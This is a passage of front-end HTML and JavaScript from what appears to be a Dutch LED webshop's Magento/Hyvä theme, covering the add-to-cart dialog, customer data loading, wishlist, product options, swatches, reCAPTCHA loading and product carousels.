                <div class="flex flex-col sm:flex-row lg:justify-end gap-4 sm:p-6 p-4 bg-slate-100 mt-6">
                    <button
                        @click="closeDialog()"
                        class="sm:w-1/2 lg:w-auto btn justify-center  py-3 px-6 text-base transition
                            bg-white text-[#0094ff] border border-[#0094ff] hover:bg-white  disabled:bg-white disabled:opacity-70"
                    >Doorgaan met winkelen</button>
                    <a
                        href="https://www.pretmetled.nl/checkout/"
                        @click.prevent.stop="closeDialog(); $dispatch('toggle-authentication', {
                            url: 'https://www.pretmetled.nl/checkout/'
                        });"
                        class="sm:w-1/2 lg:w-auto btn justify-center btn-primary items-center bg-pml-pink-default hover:bg-pml-pink-darker"
                    >Afrekenen                        <span class="ml-2 h-max text-base" x-html="cart.subtotal"></span>
                    </a>
                </div>
            </div>
        </template>
    </dialog>

    <script>
        function initAjaxCartModal() {
            return {
                open: false,
                cart: {},
                initialTotalCartAmount: 0,
                totalCartAmount: 0,
                cartItem: null,
                relatedProducts: '',
                relatedProductsLoaded: false,
                showSku: true,
                init() {
                    window.addEventListener('private-content-loaded', (event) => {
                        const cartData = event.detail.data && event.detail.data.cart;
                        if (!cartData) return;

                        this.cart = cartData;
                        this.totalCartAmount = this.cart.summary_count;
                        this.initialTotalCartAmount = this.cart.summary_count;
                    }, { once: true });

                    this.$watch('totalCartAmount', (value, oldValue) => {
                        if (this.initialTotalCartAmount === this.totalCartAmount) return;
                                                                            this.loadRelatedProducts();
                            this.openDialog();
                                                this.initialTotalCartAmount = this.totalCartAmount;
                    })
                },
                sortObjectByNumberKey(obj) {
                    let keys = Object.keys(obj).map(Number).sort((a, b) => a - b);
                    let sortedObj = {};
                    keys.forEach(key => sortedObj[key] = obj[key]);
                    return sortedObj;
                },
                setNewCartData(event) {
                    const productData = event.detail;
                    window.addEventListener('private-content-loaded', (event) => {
                        const cartData = event.detail.data && event.detail.data.cart;
                        if (!cartData) return;
                        this.cart = cartData;
                        this.totalCartAmount = this.cart.summary_count;

                        if (!productData) return;
                        this.getCurrentProductFromCart(productData);
                    }, { once: true });
                },
                getCurrentProductFromCart(productData) {
                    if (!this.cart.items) return;
                    this.cartItem = this.cart.items.filter((item) => {
                        if (item.product_id !== productData.productId) return;
                        if (item.product_type !== "configurable") {
                            return item;
                        }

                        let cartItemOptions = {};
                        for (const option of item.options) {
                            const filterOptions = { [option.option_id]: option.option_value };
                            cartItemOptions = { ...cartItemOptions, ...filterOptions }
                        }

                        const cartItemOptionsCompare = JSON.stringify(this.sortObjectByNumberKey(cartItemOptions));
                        const productDataOptionsCompare = JSON.stringify(this.sortObjectByNumberKey(productData.options));
                        if (cartItemOptionsCompare === productDataOptionsCompare) {
                            return item;
                        }
                    });

                    if (this.cartItem > 1) {
                        this.cartItem = this.cartItem.slice(0, 1);
                    }

                    this.cartItem = this.cartItem[0];
                },
                getItemCountText() {
                    if (this.totalCartAmount > 1) {
                        return hyva.str('(\u00251\u0020producten)', this.totalCartAmount);
                    }

                    return hyva.str('(\u00251\u0020item)', this.totalCartAmount);
                },
                openDialog() {
                    if (!this.cartItem) return;
                    this.$root.showModal();
                    this.open = true;
                    this.scrollLock(this.open);
                },
                closeDialog() {
                    this.$root.close();
                    this.open = false;
                    this.scrollLock(this.open);
                },
                scrollLock(use = true) {
                    document.body.style.overflow = use ? "hidden" : "";
                },
                onDialogBackdropClickHelper(event, target = this.$root) {
                    const rect = target.getBoundingClientRect();
                    const isInDialog =
                        rect.top <= event.clientY &&
                        event.clientY <= rect.top + rect.height &&
                        rect.left <= event.clientX &&
                        event.clientX <= rect.left + rect.width;
                    return isInDialog;
                },
                loadRelatedProducts() {
                    this.relatedProductsLoaded = false;
                    fetch('https://www.pretmetled.nl/product/related/load/?product_id=' + this.cartItem.product_id)
                        .then(response => response.json())
                        .then(data => {
                            if (data.related_products.length !== 0) {
                                this.relatedProducts = Object.assign({}, data.related_products);
                                const sliderElement = document.querySelector('.related-products-carousel');
                                if (sliderElement) {
                                    triggerRelatedCarousel(sliderElement);
                                }
                            }
                        })
                        .catch(error => console.error('Error:', error))
                        .finally(()=>{
                            this.relatedProductsLoaded = true
                        });
                }
            }
        }
    </script>

<script type="module"
        src="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/Hyva_Theme/js/alpine3.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        hyva.alpineInitialized(hyva.initMessages)

    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 36000;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    browserStorage.removeItem(private_content_key);
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid && cookieVersion) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    if (document.getElementById('default-section-data')) {
                        const privateContent = JSON.parse(document.getElementById('default-section-data').innerText.trim());
                        dispatchPrivateContent(privateContent);
                    } else {
                        dispatchPrivateContent({});
                    }
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        hyva.alpineInitialized(loadSectionData)
        window.addEventListener('reload-customer-section-data', loadSectionData);

        window.processSectionDataBeforeDispatch = window.processSectionDataBeforeDispatch || (data => data);

        function dispatchPrivateContent(data) {

            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: window.processSectionDataBeforeDispatch(data)
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.ok && response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}') || {};

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    (events => {
        const dispatchUserInteractionEvent = () => {
            events.forEach(type => window.removeEventListener(type, dispatchUserInteractionEvent))
            window.dispatchEvent(new Event('init-external-scripts'))
        };
        events.forEach(type => window.addEventListener(type, dispatchUserInteractionEvent, {once: true, passive: true}))
    })(['touchstart', 'mousemove', 'wheel', 'scroll', 'keydown'])
</script>
<script>
    function initWishlist() {
        return {
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'wishlist/index/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could\u0020not\u0020add\u0020item\u0020to\u0020wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Product\u0020is\u0020toegevoegd\u0020aan\u0020uw\u0020verlanglijst."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initPriceBox()
    {
        return {
            updatePrice(priceData) {
                const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                    regularPriceLabel && regularPriceLabel.classList.add('hidden');
                } else {
                    regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                }
                regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [attributeId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(attributeId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    const selectionWithoutAttr = Object.assign({}, this.removeAttrFromSelection(selectedValues, attribute.id));
                    const availableIndexes = this.calculateAvailableProductIndexes(selectionWithoutAttr);
                    newAllowedAttributeOptions[attribute.id] = allAttributes[attribute.id].options.filter(option => {
                        return !!option.products.find(product => {
                            return availableIndexes.includes(product);
                        })
                    });
                });
                return newAllowedAttributeOptions;
            },
            calculateAvailableProductIndexes(selectedOptions) {
                if (Object.keys(selectedOptions).length === 0) {
                                        if (Object.values(this.optionConfig.salable || {}).length) {
                                                return [].concat.apply([], [].concat.apply([], Object.values(this.optionConfig.salable).map(Object.values))).filter((x, i, a) => a.indexOf(x) === i)
                    }
                                        return Object.keys(this.optionConfig.index);
                }

                                const selectedIds = Object.keys(selectedOptions);
                if (Object.values(this.optionConfig.salable || {}).length) {
                                        const selectedOptionIndexes = selectedIds.map(attrId => {
                        const optionValue = selectedOptions[attrId];
                        return this.optionConfig.salable[attrId] && this.optionConfig.salable[attrId][optionValue] || []
                    })
                                        return selectedOptionIndexes.reduce((acc, optionIndexes) => {
                        return acc.filter(index => optionIndexes.includes(index));
                    });
                } else {
                                        const productIndexes = this.optionConfig.index;
                    return Object.keys(productIndexes).filter(index => {
                                                for (const attrId of selectedIds) {
                            if (productIndexes[index][attrId] !== `${selectedOptions[attrId]}`) return false
                        }
                        return true
                    });
                }
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            clearOptionIfActive(optionId, value) {
                if (this.selectedValues[optionId] === value) {
                    this.blurLabel()
                    this.changeOption(optionId, '')
                }
            },
            removeAttrFromSelection(selectedValues, attributeId) {
                                attributeId = parseInt(attributeId);
                return selectedValues.reduce((newSelection, val, attr) => {
                    if (attr !== attributeId) {
                        newSelection[attr] = val;
                    }
                    return newSelection;
                }, []);
            },
            changeOption(attributeId, value) {
                if (value === '') {
                    this.selectedValues = this.removeAttrFromSelection(this.selectedValues, attributeId)
                } else if (value && this.getAllowedAttributeOptions(attributeId).find(option => option.id === value)) {
                                        this.selectedValues[attributeId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: attributeId,
                                value: value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues,
                                candidates: this.findProductIdsForPartialSelection(this.selectedValues),
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                                if (this.productId === '197') {
                    this.preselectCartItems(data);
                    this.preselectQuerystringItems();
                    this.preselectLocationHashItems();
                }
                            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                this.preselectItemsBasedOnLocation(attribute => urlQueryParams.get(attribute.code));
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                this.preselectItemsBasedOnLocation(attribute => urlHashParams.get(attribute.id));
            },
            preselectItemsBasedOnLocation(getLocationValue) {
                Object.values(this.optionConfig.attributes).map(attribute => {
                    this.changeOption(attribute.id, getLocationValue(attribute))
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            isFirstItemCol() {
                return this.activeTooltipItem.index === 0;
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    let io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$root);
                                }
                            })
                        }
                    );
                    io.observe(this.$root);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6LfgyjEqAAAAAHhcD1j\u002Dx6aCa4PqHZnqC9M3e6BG';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);

            script.addEventListener('load', () => {
                Array.from(document.querySelectorAll('button[data-recaptcha-btn]:disabled')).forEach(btn => btn.removeAttribute('disabled'));
            });
        }

        window.forceLoadRecaptchaScript = (form) => {
            loadRecaptchaScript({target: {form: form || 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener('input', loadRecaptchaScript, { once: true });
        document.body.addEventListener('focus', loadRecaptchaScript, { once: true });

    }());

</script>
<script>
    'use strict';
    (() => {
        let swiperInstances = [];
        const initRelatedCarousel = (slider) => {
            const swiper = new Swiper(slider, {
                slidesPerView: 1,
                spaceBetween: 24,
                observer: true,
                a11y: {
                    slideRole: 'link',
                },
                navigation: {
                    nextEl: '.related-right-arrow',
                    prevEl: '.related-left-arrow',
                },
                breakpoints: {
                    640: {
                        slidesPerView: 3,
                        spaceBetween: 24
                    },
                }
            });
            swiperInstances.push(swiper);
        };

        const initProductSlider = (slider) => {
            const swiper = new Swiper(slider, {
                slidesPerView: 1,
                spaceBetween: 16,
                observer: true,
                navigation: {
                    nextEl: '.product-right-arrow',
                    prevEl: '.product-left-arrow',
                },
                a11y: {
                    slideRole: 'form'
                },
                pagination: {
                    el: '.product-pagination',
                    clickable: true,
                },
                breakpoints: {
                    640: {
                        slidesPerView: 2,
                        spaceBetween: 24
                    },
                    768: {
                        slidesPerView: 3,
                        spaceBetween: 24
                    },
                    1280: {
                        slidesPerView: 4,
                        spaceBetween: 24
                    },
                }
            });
